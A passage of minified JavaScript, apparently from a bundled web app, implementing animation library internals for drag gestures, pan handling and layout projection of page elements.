0;const{dragPropagation:r}=this.getProps();!r&&this.openDragLock&&(this.openDragLock(),this.openDragLock=null),n&&n.setActive("whileDrag",!1)}updateAxis(t,n,r){const{drag:o}=this.getProps();if(!r||!md(t,o,this.currentDirection))return;const l=this.getAxisMotionValue(t);let c=this.originPoint[t]+r[t];this.constraints&&this.constraints[t]&&(c=yV(c,this.constraints[t],this.elastic[t])),l.set(c)}resolveConstraints(){var t;const{dragConstraints:n,dragElastic:r}=this.getProps(),o=this.visualElement.projection&&!this.visualElement.projection.layout?this.visualElement.projection.measure(!1):(t=this.visualElement.projection)===null||t===void 0?void 0:t.layout,l=this.constraints;n&&ka(n)?this.constraints||(this.constraints=this.resolveRefConstraints()):n&&o?this.constraints=vV(o.layoutBox,n):this.constraints=!1,this.elastic=wV(r),l!==this.constraints&&o&&this.constraints&&!this.hasMutatedConstraints&&hi(c=>{this.constraints!==!1&&this.getAxisMotionValue(c)&&(this.constraints[c]=SV(o.layoutBox[c],this.constraints[c]))})}resolveRefConstraints(){const{dragConstraints:t,onMeasureDragConstraints:n}=this.getProps();if(!t||!ka(t))return!1;const r=t.current,{projection:o}=this.visualElement;if(!o||!o.layout)return!1;const l=TV(r,o.root,this.visualElement.getTransformPagePoint());let c=_V(o.layout.layoutBox,l);if(n){const f=n(xV(c));this.hasMutatedConstraints=!!f,f&&(c=ZE(f))}return c}startAnimation(t){const{drag:n,dragMomentum:r,dragElastic:o,dragTransition:l,dragSnapToOrigin:c,onDragTransitionEnd:f}=this.getProps(),d=this.constraints||{},m=hi(g=>{if(!md(g,n,this.currentDirection))return;let y=d&&d[g]||{};c&&(y={min:0,max:0});const _=o?200:1e6,b=o?40:1e7,S={type:"inertia",velocity:r?t[g]:0,bounceStiffness:_,bounceDamping:b,timeConstant:750,restDelta:1,restSpeed:10,...l,...y};return this.startAxisValueAnimation(g,S)});return Promise.all(m).then(f)}startAxisValueAnimation(t,n){const r=this.getAxisMotionValue(t);return m0(this.visualElement,t),r.start(rv(t,r,0,n,this.visualElement,!1))}stopAnimation(){hi(t=>this.getAxisMotionValue(t).stop())}pauseAnimation(){hi(t=>{var n;return(n=this.getAxisMotionValue(t).animation)===null||n===void 0?void 0:n.pause()})}getAnimationState(t){var n;return(n=this.getAxisMotionValue(t).animation)===null||n===void 0?void 0:n.state}getAxisMotionValue(t){const n=`_drag${t.toUpperCase()}`,r=this.visualElement.getProps(),o=r[n];return o||this.visualElement.getValue(t,(r.initial?r.initial[t]:void 0)||0)}snapToCursor(t){hi(n=>{const{drag:r}=this.getProps();if(!md(n,r,this.currentDirection))return;const{projection:o}=this.visualElement,l=this.getAxisMotionValue(n);if(o&&o.layout){const{min:c,max:f}=o.layout.layoutBox[n];l.set(t[n]-Ct(c,f,.5))}})}scalePositionWithinConstraints(){if(!this.visualElement.current)return;const{drag:t,dragConstraints:n}=this.getProps(),{projection:r}=this.visualElement;if(!ka(n)||!r||!this.constraints)return;this.stopAnimation();const o={x:0,y:0};hi(c=>{const f=this.getAxisMotionValue(c);if(f&&this.constraints!==!1){const d=f.get();o[c]=bV({min:d,max:d},this.constraints[c])}});const{transformTemplate:l}=this.visualElement.getProps();this.visualElement.current.style.transform=l?l({},""):"none",r.root&&r.root.updateScroll(),r.updateLayout(),this.resolveConstraints(),hi(c=>{if(!md(c,t,null))return;const f=this.getAxisMotionValue(c),{min:d,max:m}=this.constraints[c];f.set(Ct(d,m,o[c]))})}addListeners(){if(!this.visualElement.current)return;AV.set(this.visualElement,this);const t=this.visualElement.current,n=jc(t,"pointerdown",d=>{const{drag:m,dragListener:g=!0}=this.getProps();m&&g&&this.start(d)}),r=()=>{const{dragConstraints:d}=this.getProps();ka(d)&&d.current&&(this.constraints=this.resolveRefConstraints())},{projection:o}=this.visualElement,l=o.addEventListener("measure",r);o&&!o.layout&&(o.root&&o.root.updateScroll(),o.updateLayout()),yt.read(r);const c=nu(window,"resize",()=>this.scalePositionWithinConstraints()),f=o.addEventListener("didUpdate",(({delta:d,hasLayoutChanged:m})=>{this.isDragging&&m&&(hi(g=>{const y=this.getAxisMotionValue(g);y&&(this.originPoint[g]+=d[g].translate,y.set(y.get()+d[g].translate))}),this.visualElement.render())}));return()=>{c(),n(),l(),f&&f()}}getProps(){const t=this.visualElement.getProps(),{drag:n=!1,dragDirectionLock:r=!1,dragPropagation:o=!1,dragConstraints:l=!1,dragElastic:c=w0,dragMomentum:f=!0}=t;return{...t,drag:n,dragDirectionLock:r,dragPropagation:o,dragConstraints:l,dragElastic:c,dragMomentum:f}}}function md(e,t,n){return(t===!0||t===e)&&(n===null||n===e)}function MV(e,t=10){let n=null;return Math.abs(e.y)>t?n="y":Math.abs(e.x)>t&&(n="x"),n}class OV extends zs{constructor(t){super(t),this.removeGroupControls=Yn,this.removeListeners=Yn,this.controls=new RV(t)}mount(){const{dragControls:t}=this.node.getProps();t&&(this.removeGroupControls=t.subscribe(this.controls)),this.removeListeners=this.controls.addListeners()||Yn}unmount(){this.removeGroupControls(),this.removeListeners()}}const P5=e=>(t,n)=>{e&&yt.postRender(()=>e(t,n))};class NV extends zs{constructor(){super(...arguments),this.removePointerDownListener=Yn}onPointerDown(t){this.session=new YE(t,this.createPanHandlers(),{transformPagePoint:this.node.getTransformPagePoint(),contextWindow:nC(this.node)})}createPanHandlers(){const{onPanSessionStart:t,onPanStart:n,onPan:r,onPanEnd:o}=this.node.getProps();return{onSessionStart:P5(t),onStart:P5(n),onMove:r,onEnd:(l,c)=>{delete this.session,o&&yt.postRender(()=>o(l,c))}}}mount(){this.removePointerDownListener=jc(this.node.current,"pointerdown",t=>this.onPointerDown(t))}update(){this.session&&this.session.updateHandlers(this.createPanHandlers())}unmount(){this.removePointerDownListener(),this.session&&this.session.end()}}const Ad={hasAnimatedSinceResize:!0,hasEverUpdated:!1};function V5(e,t){return t.max===t.min?0:e/(t.max-t.min)*100}const pc={correct:(e,t)=>{if(!t.target)return e;if(typeof e=="string")if(Te.test(e))e=parseFloat(e);else return e;const n=V5(e,t.target.x),r=V5(e,t.target.y);return`${n}% ${r}%`}},DV={correct:(e,{treeScale:t,projectionDelta:n})=>{const r=e,o=Bs.parse(e);if(o.length>5)return r;const l=Bs.createTransformer(e),c=typeof o[0]!="number"?1:0,f=n.x.scale*t.x,d=n.y.scale*t.y;o[0+c]/=f,o[1+c]/=d;const m=Ct(f,d,.5);return typeof o[2+c]=="number"&&(o[2+c]/=m),typeof o[3+c]=="number"&&(o[3+c]/=m),l(o)}};class kV extends T.Component{componentDidMount(){const{visualElement:t,layoutGroup:n,switchLayoutGroup:r,layoutId:o}=this.props,{projection:l}=t;rz(jV),l&&(n.group&&n.group.add(l),r&&r.register&&o&&r.register(l),l.root.didUpdate(),l.addEventListener("animationComplete",()=>{this.safeToRemove()}),l.setOptions({...l.options,onExitComplete:()=>this.safeToRemove()})),Ad.hasEverUpdated=!0}getSnapshotBeforeUpdate(t){const{layoutDependency:n,visualElement:r,drag:o,isPresent:l}=this.props,c=r.projection;return c&&(c.isPresent=l,o||t.layoutDependency!==n||n===void 0?c.willUpdate():this.safeToRemove(),t.isPresent!==l&&(l?c.promote():c.relegate()||yt.postRender(()=>{const f=c.getStack();(!f||!f.members.length)&&this.safeToRemove()}))),null}componentDidUpdate(){const{projection:t}=this.props.visualElement;t&&(t.root.didUpdate(),ky.postRender(()=>{!t.currentAnimation&&t.isLead()&&this.safeToRemove()}))}componentWillUnmount(){const{visualElement:t,layoutGroup:n,switchLayoutGroup:r}=this.props,{projection:o}=t;o&&(o.scheduleCheckAfterUnmount(),n&&n.group&&n.group.remove(o),r&&r.deregister&&r.deregister(o))}safeToRemove(){const{safeToRemove:t}=this.props;t&&t()}render(){return null}}function iC(e){const[t,n]=B7(),r=T.useContext(Ay);return v.jsx(kV,{...e,layoutGroup:r,switchLayoutGroup:T.useContext($7),isPresent:t,safeToRemove:n})}const jV={borderRadius:{...pc,applyTo:["borderTopLeftRadius","borderTopRightRadius","borderBottomLeftRadius","borderBottomRightRadius"]},borderTopLeftRadius:pc,borderTopRightRadius:pc,borderBottomLeftRadius:pc,borderBottomRightRadius:pc,boxShadow:DV};function rC(e,t,n){const r=Wt(e)?e:tl(e);return r.start(rv("",r,t,n)),r.animation}function sC(e){return e instanceof SVGElement&&e.tagName!=="svg"}const IV=(e,t)=>e.depth-t.depth;class LV{constructor(){this.children=[],this.isDirty=!1}add(t){Wy(this.children,t),this.isDirty=!0}remove(t){nm(this.children,t),this.isDirty=!0}forEach(t){this.isDirty&&this.children.sort(IV),this.isDirty=!1,this.children.forEach(t)}}function BV(e,t){const n=Qi.now(),r=({timestamp:o})=>{const l=o-n;l>=t&&(Ls(r),e(l-t))};return yt.read(r,!0),()=>Ls(r)}const oC=["TopLeft","TopRight","BottomLeft","BottomRight"],UV=oC.length,F5=e=>typeof e=="string"?parseFloat(e):e,H5=e=>typeof e=="number"||Te.test(e);function zV(e,t,n,r,o,l){o?(e.opacity=Ct(0,n.opacity!==void 0?n.opacity:1,PV(r)),e.opacityExit=Ct(t.opacity!==void 0?t.opacity:1,0,VV(r))):l&&(e.opacity=Ct(t.opacity!==void 0?t.opacity:1,n.opacity!==void 0?n.opacity:1,r));for(let c=0;c<UV;c++){const f=`border${oC[c]}Radius`;let d=$5(t,f),m=$5(n,f);if(d===void 0&&m===void 0)continue;d||(d=0),m||(m=0),d===0||m===0||H5(d)===H5(m)?(e[f]=Math.max(Ct(F5(d),F5(m),r),0),(Ki.test(m)||Ki.test(d))&&(e[f]+="%")):e[f]=m}(t.rotate||n.rotate)&&(e.rotate=Ct(t.rotate||0,n.rotate||0,r))}function $5(e,t){return e[t]!==void 0?e[t]:e.borderRadius}const PV=aC(0,.5,SE),VV=aC(.5,.95,Yn);function aC(e,t,n){return r=>r<e?0:r>t?1:n(Co(e,t,r))}function q5(e,t){e.min=t.min,e.max=t.max}function fi(e,t){q5(e.x,t.x),q5(e.y,t.y)}function G5(e,t){e.translate=t.translate,e.scale=t.scale,e.originPoint=t.originPoint,e.origin=t.origin}function W5(e,t,n,r,o){return e-=t,e=uh(e,1/n,r),o!==void 0&&(e=uh(e,1/o,r)),e}function FV(e,t=0,n=1,r=.5,o,l=e,c=e){if(Ki.test(t)&&(t=parseFloat(t),t=Ct(c.min,c.max,t/100)-c.min),typeof t!="number")return;let f=Ct(l.min,l.max,r);e===l&&(f-=t),e.min=W5(e.min,t,n,f,o),e.max=W5(e.max,t,n,f,o)}function Y5(e,t,[n,r,o],l,c){FV(e,t[n],t[r],t[o],t.scale,l,c)}const HV=["x","scaleX","originX"],$V=["y","scaleY","originY"];function X5(e,t,n,r){Y5(e.x,t,HV,n?n.x:void 0,r?r.x:void 0),Y5(e.y,t,$V,n?n.y:void 0,r?r.y:void 0)}function K5(e){return e.translate===0&&e.scale===1}function lC(e){return K5(e.x)&&K5(e.y)}function Q5(e,t){return e.min===t.min&&e.max===t.max}function qV(e,t){return Q5(e.x,t.x)&&Q5(e.y,t.y)}function Z5(e,t){return Math.round(e.min)===Math.round(t.min)&&Math.round(e.max)===Math.round(t.max)}function cC(e,t){return Z5(e.x,t.x)&&Z5(e.y,t.y)}function J5(e){return Qn(e.x)/Qn(e.y)}function eS(e,t){return e.translate===t.translate&&e.scale===t.scale&&e.originPoint===t.originPoint}class GV{constructor(){this.members=[]}add(t){Wy(this.members,t),t.scheduleRender()}remove(t){if(nm(this.members,t),t===this.prevLead&&(this.prevLead=void 0),t===this.lead){const n=this.members[this.members.length-1];n&&this.promote(n)}}relegate(t){const n=this.members.findIndex(o=>t===o);if(n===0)return!1;let r;for(let o=n;o>=0;o--){const l=this.members[o];if(l.isPresent!==!1){r=l;break}}return r?(this.promote(r),!0):!1}promote(t,n){const r=this.lead;if(t!==r&&(this.prevLead=r,this.lead=t,t.show(),r)){r.instance&&r.scheduleRender(),t.scheduleRender(),t.resumeFrom=r,n&&(t.resumeFrom.preserveOpacity=!0),r.snapshot&&(t.snapshot=r.snapshot,t.snapshot.latestValues=r.animationValues||r.latestValues),t.root&&t.root.isUpdating&&(t.isLayoutDirty=!0);const{crossfade:o}=t.options;o===!1&&r.hide()}}exitAnimationComplete(){this.members.forEach(t=>{const{options:n,resumingFrom:r}=t;n.onExitComplete&&n.onExitComplete(),r&&r.options.onExitComplete&&r.options.onExitComplete()})}scheduleRender(){this.members.forEach(t=>{t.instance&&t.scheduleRender(!1)})}removeLeadSnapshot(){this.lead&&this.lead.snapshot&&(this.lead.snapshot=void 0)}}function WV(e,t,n){let r="";const o=e.x.translate/t.x,l=e.y.translate/t.y,c=(n==null?void 0:n.z)||0;if((o||l||c)&&(r=`translate3d(${o}px, ${l}px, ${c}px) `),(t.x!==1||t.y!==1)&&(r+=`scale(${1/t.x}, ${1/t.y}) `),n){const{transformPerspective:m,rotate:g,rotateX:y,rotateY:_,skewX:b,skewY:S}=n;m&&(r=`perspective(${m}px) ${r}`),g&&(r+=`rotate(${g}deg) `),y&&(r+=`rotateX(${y}deg) `),_&&(r+=`rotateY(${_}deg) `),b&&(r+=`skewX(${b}deg) `),S&&(r+=`skewY(${S}deg) `)}const f=e.x.scale*t.x,d=e.y.scale*t.y;return(f!==1||d!==1)&&(r+=`scale(${f}, ${d})`),r||"none"}const mo={type:"projectionFrame",totalNodes:0,resolvedTargetDeltas:0,recalculatedProjection:0},Ec=typeof window<"u"&&window.MotionDebug!==void 0,ag=["","X","Y","Z"],YV={visibility:"hidden"},tS=1e3;let XV=0;function lg(e,t,n,r){const{latestValues:o}=t;o[e]&&(n[e]=o[e],t.setStaticValue(e,0),r&&(r[e]=0))}function uC(e){if(e.hasCheckedOptimisedAppear=!0,e.root===e)return;const{visualElement:t}=e.options;if(!t)return;const n=mE(t);if(window.MotionHasOptimisedAnimation(n,"transform")){const{layout:o,layoutId:l}=e.options;window.MotionCancelOptimisedAnimation(n,"transform",yt,!(o||l))}const{parent:r}=e;r&&!r.hasCheckedOptimisedAppear&&uC(r)}function fC({attachResizeListener:e,defaultParent:t,measureScroll:n,checkIsScrollRoot:r,resetTransform:o}){return class{constructor(c={},f=t==null?void 0:t()){this.id=XV++,this.animationId=0,this.children=new Set,this.options={},this.isTreeAnimating=!1,this.isAnimationBlocked=!1,this.isLayoutDirty=!1,this.isProjectionDirty=!1,this.isSharedProjectionDirty=!1,this.isTransformDirty=!1,this.updateManuallyBlocked=!1,this.updateBlockedByResize=!1,this.isUpdating=!1,this.isSVG=!1,this.needsReset=!1,this.shouldResetTransform=!1,this.hasCheckedOptimisedAppear=!1,this.treeScale={x:1,y:1},this.eventHandlers=new Map,this.hasTreeAnimated=!1,this.updateScheduled=!1,this.scheduleUpdate=()=>this.update(),this.projectionUpdateScheduled=!1,this.checkUpdateFailed=()=>{this.isUpdating&&(this.isUpdating=!1,this.clearAllSnapshots())},this.updateProjection=()=>{this.projectionUpdateScheduled=!1,Ec&&(mo.totalNodes=mo.resolvedTargetDeltas=mo.recalculatedProjection=0),this.nodes.forEach(ZV),this.nodes.forEach(iF),this.nodes.forEach(rF),this.nodes.forEach(JV),Ec&&window.MotionDebug.record(mo)},this.resolvedRelativeTargetAt=0,this.hasProjected=!1,this.isVisible=!0,this.animationProgress=0,this.sharedNodes=new Map,this.latestValues=c,this.root=f?f.root||f:this,this.path=f?[...f.path,f]:[],this.parent=f,this.depth=f?f.depth+1:0;for(let d=0;d<this.path.length;d++)this.path[d].shouldResetTransform=!0;this.root===this&&(this.nodes=new LV)}addEventListener(c,f){return this.eventHandlers.has(c)||this.eventHandlers.set(c,new Yy),this.eventHandlers.get(c).add(f)}notifyListeners(c,...f){const d=this.eventHandlers.get(c);d&&d.notify(...f)}hasListeners(c){return this.eventHandlers.has(c)}mount(c,f=this.root.hasTreeAnimated){if(this.instance)return;this.isSVG=sC(c),this.instance=c;const{layoutId:d,layout:m,visualElement:g}=this.options;if(g&&!g.current&&g.mount(c),this.root.nodes.add(this),this.parent&&this.parent.children.add(this),f&&(m||d)&&(this.isLayoutDirty=!0),e){let y;const _=()=>this.root.updateBlockedByResize=!1;e(c,()=>{this.root.updateBlockedByResize=!0,y&&y(),y=BV(_,250),Ad.hasAnimatedSinceResize&&(Ad.hasAnimatedSinceResize=!1,this.nodes.forEach(iS))})}d&&this.root.registerSharedNode(d,this),this.options.animate!==!1&&g&&(d||m)&&this.addEventListener("didUpdate",({delta:y,hasLayoutChanged:_,hasRelativeTargetChanged:b,layout:S})=>{if(this.isTreeAnimationBlocked()){this.target=void 0,this.relativeTarget=void 0;return}const x=this.options.transition||g.getDefaultTransition()||cF,{onLayoutAnimationStart:E,onLayoutAnimationComplete:M}=g.getProps(),C=!this.targetLayout||!cC(this.targetLayout,S)||b,O=!_&&b;if(this.options.layoutRoot||this.resumeFrom&&this.resumeFrom.instance||O||_&&(C||!this.currentAnimation)){this.resumeFrom&&(this.resumingFrom=this.resumeFrom,this.resumingFrom.resumingFrom=void 0),this.setAnimationOrigin(y,O);const A={...Hy(x,"layout"),onPlay:E,onComplete:M};(g.shouldReduceMotion||this.options.layoutRoot)&&(A.delay=0,A.type=!1),this.startAnimation(A)}else _||iS(this),this.isLead()&&this.options.onExitComplete&&this.options.onExitComplete();this.targetLayout=S})}unmount(){this.options.layoutId&&this.willUpdate(),this.root.nodes.remove(this);const c=this.getStack();c&&c.remove(this),this.parent&&this.parent.children.delete(this),this.instance=void 0,Ls(this.updateProjection)}blockUpdate(){this.updateManuallyBlocked=!0}unblockUpdate(){this.updateManuallyBlocked=!1}isUpdateBlocked(){return this.updateManuallyBlocked||this.updateBlockedByResize}isTreeAnimationBlocked(){return this.isAnimationBlocked||this.parent&&this.parent.isTreeAnimationBlocked()||!1}startUpdate(){this.isUpdateBlocked()||(this.isUpdating=!0,this.nodes&&this.nodes.forEach(sF),this.animationId++)}getTransformTemplate(){const{visualElement:c}=this.options;return c&&c.getProps().transformTemplate}willUpdate(c=!0){if(this.root.hasTreeAnimated=!0,this.root.isUpdateBlocked()){this.options.onExitComplete&&this.options.onExitComplete();return}if(window.MotionCancelOptimisedAnimation&&!this.hasCheckedOptimisedAppear&&uC(this),!this.root.isUpdating&&this.root.startUpdate(),this.isLayoutDirty)return;this.isLayoutDirty=!0;for(let g=0;g<this.path.length;g++){const y=this.path[g];y.shouldResetTransform=!0,y.updateScroll("snapshot"),y.options.layoutRoot&&y.willUpdate(!1)}const{layoutId:f,layout:d}=this.options;if(f===void 0&&!d)return;const m=this.getTransformTemplate();this.prevTransformTemplateValue=m?m(this.latestValues,""):void 0,this.updateSnapshot(),c&&this.notifyListeners("willUpdate")}update(){if(this.updateScheduled=!1,this.isUpdateBlocked()){this.unblockUpdate(),this.clearAllSnapshots(),this.nodes.forEach(nS);return}this.isUpdating||this.nodes.forEach(tF),this.isUpdating=!1,this.nodes.forEach(nF),this.nodes.forEach(KV),this.nodes.forEach(QV),this.clearAllSnapshots();const f=Qi.now();en.delta=Ir(0,1e3/60,f-en.timestamp),en.timestamp=f,en.isProcessing=!0,Z1.update.process(en),Z1.preRender.process(en),Z1.render.process(en),en.isProcessing=!1}didUpdate(){this.updateScheduled||(this.updateScheduled=!0,ky.read(this.scheduleUpdate))}clearAllSnapshots(){this.nodes.forEach(eF),this.sharedNodes.forEach(oF)}scheduleUpdateProjection(){this.projectionUpdateScheduled||(this.projectionUpdateScheduled=!0,yt.preRender(this.updateProjection,!1,!0))}scheduleCheckAfterUnmount(){yt.postRender(()=>{this.isLayoutDirty?this.root.didUpdate():this.root.checkUpdateFailed()})}updateSnapshot(){this.snapshot||!this.instance||(this.snapshot=this.measure())}updateLayout(){if(!this.instance||(this.updateScroll(),!(this.options.alwaysMeasureLayout&&this.isLead())&&!this.isLayoutDirty))return;if(this.resumeFrom&&!this.resumeFrom.instance)for(let d=0;d<this.path.length;d++)this.path[d].updateScroll();const c=this.layout;this.layout=this.measure(!1),this.layoutCorrected=Mt(),this.isLayoutDirty=!1,this.projectionDelta=void 0,this.notifyListeners("measure",this.layout.layoutBox);const{visualElement:f}=this.options;f&&f.notify("LayoutMeasure",this.layout.layoutBox,c?c.layoutBox:void 0)}updateScroll(c="measure"){let f=!!(this.options.layoutScroll&&this.instance);if(this.scroll&&this.scroll.animationId===this.root.animationId&&this.scroll.phase===c&&(f=!1),f){const d=r(this.instance);this.scroll={animationId:this.root.animationId,phase:c,isRoot:d,offset:n(this.instance),wasRoot:this.scroll?this.scroll.isRoot:d}}}resetTransform(){if(!o)return;const c=this.isLayoutDirty||this.shouldResetTransform||this.options.alwaysMeasureLayout,f=this.projectionDelta&&!lC(this.projectionDelta),d=this.getTransformTemplate(),m=d?d(this.latestValues,""):void 0,g=m!==this.prevTransformTemplateValue;c&&(f||ho(this.latestValues)||g)&&(o(this.instance,m),this.shouldResetTransform=!1,this.scheduleRender())}measure(c=!0){const f=this.measurePageBox();let d=this.removeElementScroll(f);return c&&(d=this.removeTransform(d)),uF(d),{animationId:this.root.animationId,measuredBox:f,layoutBox:d,latestValues:{},source:this.id}}measurePageBox(){var c;const{visualElement:f}=this.options;if(!f)return Mt();const d=f.measureViewportBox();if(!(((c=this.scroll)===null||c===void 0?void 0:c.wasRoot)||this.path.some(fF))){const{scroll:g}=this.root;g&&(La(d.x,g.offset.x),La(d.y,g.offset.y))}return d}removeElementScroll(c){var f;const d=Mt();if(fi(d,c),!((f=this.scroll)===null||f===void 0)&&f.wasRoot)return d;for(let m=0;m<this.path.length;m++){const g=this.path[m],{scroll:y,options:_}=g;g!==this.root&&y&&_.layoutScroll&&(y.wasRoot&&fi(d,c),La(d.x,y.offset.x),La(d.y,y.offset.y))}return d}applyTransform(c,f=!1){const d=Mt();fi(d,c);for(let m=0;m<this.path.length;m++){const g=this.path[m];!f&&g.options.layoutScroll&&g.scroll&&g!==g.root&&Ba(d,{x:-g.scroll.offset.x,y:-g.scroll.offset.y}),ho(g.latestValues)&&Ba(d,g.latestValues)}return ho(this.latestValues)&&Ba(d,this.latestValues),d}removeTransform(c){const f=Mt();fi(f,c);for(let d=0;d<this.path.length;d++){const m=this.path[d];if(!m.instance||!ho(m.latestValues))continue;x0(m.latestValues)&&m.updateSnapshot();const g=Mt(),y=m.measurePageBox();fi(g,y),X5(f,m.latestValues,m.snapshot?m.snapshot.layoutBox:void 0,g)}return ho(this.latestValues)&&X5(f,this.latestValues),f}setTargetDelta(c){this.targetDelta=c,this.root.scheduleUpdateProjection(),this.isProjectionDirty=!0}setOptions(c){this.options={...this.options,...c,crossfade:c.crossfade!==void 0?c.crossfade:!0}}clearMeasurements(){this.scroll=void 0,this.layout=void 0,this.snapshot=void 0,this.prevTransformTemplateValue=void 0,this.targetDelta=void 0,this.target=void 0,this.isLayoutDirty=!1}forceRelativeParentToResolveTarget(){this.relativeParent&&this.relativeParent.resolvedRelativeTargetAt!==en.timestamp&&this.relativeParent.resolveTargetDelta(!0)}resolveTargetDelta(c=!1){var f;const d=this.getLead();this.isProjectionDirty||(this.isProjectionDirty=d.isProjectionDirty),this.isTransformDirty||(this.isTransformDirty=d.isTransformDirty),this.isSharedProjectionDirty||(this.isSharedProjectionDirty=d.isSharedProjectionDirty);const m=!!this.resumingFrom||this!==d;if(!(c||m&&this.isSharedProjectionDirty||this.isProjectionDirty||!((f=this.parent)===null||f===void 0)&&f.isProjectionDirty||this.attemptToResolveRelativeTarget||this.root.updateBlockedByResize))return;const{layout:y,layoutId:_}=this.options;if(!(!this.layout||!(y||_))){if(this.resolvedRelativeTargetAt=en.timestamp,!this.targetDelta&&!this.relativeTarget){const b=this.getClosestProjectingParent();b&&b.layout&&this.animationProgress!==1?(this.relativeParent=b,this.forceRelativeParentToResolveTarget(),this.relativeTarget=Mt(),this.relativeTargetOrigin=Mt(),Lc(this.relativeTargetOrigin,this.layout.layoutBox,b.layout.layoutBox),fi(this.relativeTarget,this.relativeTargetOrigin)):this.relativeParent=this.relativeTarget=void 0}if(!(!this.relativeTarget&&!this.targetDelta)){if(this.target||(this.target=Mt(),this.targetWithTransforms=Mt()),this.relativeTarget&&this.relativeTargetOrigin&&this.relativeParent&&this.relativeParent.target?(this.forceRelativeParentToResolveTarget(),gV(this.target,this.relativeTarget,this.relativeParent.target)):this.targetDelta?(this.resumingFrom?this.target=this.applyTransform(this.layout.layoutBox):fi(this.target,this.layout.layoutBox),eC(this.target,this.targetDelta)):fi(this.target,this.layout.layoutBox),this.attemptToResolveRelativeTarget){this.attemptToResolveRelativeTarget=!1;const b=this.getClosestProjectingParent();b&&!!b.resumingFrom==!!this.resumingFrom&&!b.options.layoutScroll&&b.target&&this.animationProgress!==1?(this.relativeParent=b,this.forceRelativeParentToResolveTarget(),this.relativeTarget=Mt(),this.relativeTargetOrigin=Mt(),Lc(this.relativeTargetOrigin,this.target,b.target),fi(this.relativeTarget,this.relativeTargetOrigin)):this.relativeParent=this.relativeTarget=void 0}Ec&&mo.resolvedTargetDeltas++}}}getClosestProjectingParent(){if(!(!this.parent||x0(this.parent.latestValues)||JE(this.parent.latestValues)))return this.parent.isProjecting()?this.parent:this.parent.getClosestProjectingParent()}isProjecting(){return!!((this.relativeTarget||this.targetDelta||this.options.layoutRoot)&&this.layout)}calcProjection(){var c;const f=this.getLead(),d=!!this.resumingFrom||this!==f;let m=!0;if((this.isProjectionDirty||!((c=this.parent)===null||c===void 0)&&c.isProjectionDirty)&&(m=!1),d&&(this.isSharedProjectionDirty||this.isTransformDirty)&&(m=!1),this.resolvedRelativeTargetAt===en.timestamp&&(m=!1),m)return;const{layout:g,layoutId:y}=this.options;if(this.isTreeAnimating=!!(this.parent&&this.parent.isTreeAnimating||this.currentAnimation||this.pendingAnimation),this.isTreeAnimating||(this.targetDelta=this.relativeTarget=void 0),!this.layout||!(g||y))return;fi(this.layoutCorrected,this.layout.layoutBox);const _=this.treeScale.x,b=this.treeScale.y;CV(this.layoutCorrected,this.treeScale,this.path,d),f.layout&&!f.target&&(this.treeScale.x!==1||this.treeScale.y!==1)&&(f.target=f.layout.layoutBox,f.targetWithTransforms=Mt());const{target:S}=f;if(!S){this.prevProjectionDelta&&(this.createProjectionDeltas(),this.scheduleRender());return}!this.projectionDelta||!this.prevProjectionDelta?this.createProjectionDeltas():(G5(this.prevProjectionDelta.x,this.projectionDelta.x),G5(this.prevProjectionDelta.y,this.projectionDelta.y)),Ic(this.projectionDelta,this.layoutCorrected,S,this.latestValues),(this.treeScale.x!==_||this.treeScale.y!==b||!eS(this.projectionDelta.x,this.prevProjectionDelta.x)||!eS(this.projectionDelta.y,this.prevProjectionDelta.y))&&(this.hasProjected=!0,this.scheduleRender(),this.notifyListeners("projectionUpdate",S)),Ec&&mo.recalculatedProjection++}hide(){this.isVisible=!1}show(){this.isVisible=!0}scheduleRender(c=!0){var f;if((f=this.options.visualElement)===null||f===void 0||f.scheduleRender(),c){const d=this.getStack();d&&d.scheduleRender()}this.resumingFrom&&!this.resumingFrom.instance&&(this.resumingFrom=void 0)}createProjectionDeltas(){this.prevProjectionDelta=Ia(),this.projectionDelta=Ia(),this.projectionDeltaWithTransform=Ia()}setAnimationOrigin(c,f=!1){const d=this.snapshot,m=d?d.latestValues:{},g={...this.latestValues},y=Ia();(!this.relativeParent||!this.relativeParent.options.layoutRoot)&&(this.relativeTarget=this.relativeTargetOrigin=void 0),this.attemptToResolveRelativeTarget=!f;const _=Mt(),b=d?d.source:void 0,S=this.layout?this.layout.source:void 0,x=b!==S,E=this.getStack(),M=!E||E.members.length<=1,C=!!(x&&!M&&this.options.crossfade===!0&&!this.path.some(lF));this.animationProgress=0;let O;this.mixTargetDelta=A=>{const D=A/1e3;rS(y.x,c.x,D),rS(y.y,c.y,D),this.setTargetDelta(y),this.relativeTarget&&this.relativeTargetOrigin&&this.layout&&this.relativeParent&&this.relativeParent.layout&&(Lc(_,this.layout.layoutBox,this.relativeParent.layout.layoutBox),aF(this.relativeTarget,this.relativeTargetOrigin,_,D),O&&qV(this.relativeTarget,O)&&(this.isProjectionDirty=!1),O||(O=Mt()),fi(O,this.relativeTarget)),x&&(this.animationValues=g,zV(g,m,this.latestValues,D,C,M)),this.root.scheduleUpdateProjection(),this.scheduleRender(),this.animationProgress=D},this.mixTargetDelta(this.options.layoutRoot?1e3:0)}startAnimation(c){this.notifyListeners("animationStart"),this.currentAnimation&&this.currentAnimation.stop(),this.resumingFrom&&this.resumingFrom.currentAnimation&&this.resumingFrom.currentAnimation.stop(),this.pendingAnimation&&(Ls(this.pendingAnimation),this.pendingAnimation=void 0),this.pendingAnimation=yt.update(()=>{Ad.hasAnimatedSinceResize=!0,this.currentAnimation=rC(0,tS,{...c,onUpdate:f=>{this.mixTargetDelta(f),c.onUpdate&&c.onUpdate(f)},onComplete:()=>{c.onComplete&&c.onComplete(),this.completeAnimation()}}),this.resumingFrom&&(this.resumingFrom.currentAnimation=this.currentAnimation),this.pendingAnimation=void 0})}completeAnimation(){this.resumingFrom&&(this.resumingFrom.currentAnimation=void 0,this.resumingFrom.preserveOpacity=void 0);const c=this.getStack();c&&c.exitAnimationComplete(),this.resumingFrom=this.currentAnimation=this.animationValues=void 0,this.notifyListeners("animationComplete")}finishAnimation(){this.currentAnimation&&(this.mixTargetDelta&&this.mixTargetDelta(tS),this.currentAnimation.stop()),this.completeAnimation()}applyTransformsToTarget(){const c=this.getLead();let{targetWithTransforms:f,target:d,layout:m,latestValues:g}=c;if(!(!f||!d||!m)){if(this!==c&&this.layout&&m&&dC(this.options.animationType,this.layout.layoutBox,m.layoutBox)){d=this.target||Mt();const y=Qn(this.layout.layoutBox.x);d.x.min=c.target.x.min,d.x.max=d.x.min+y;const 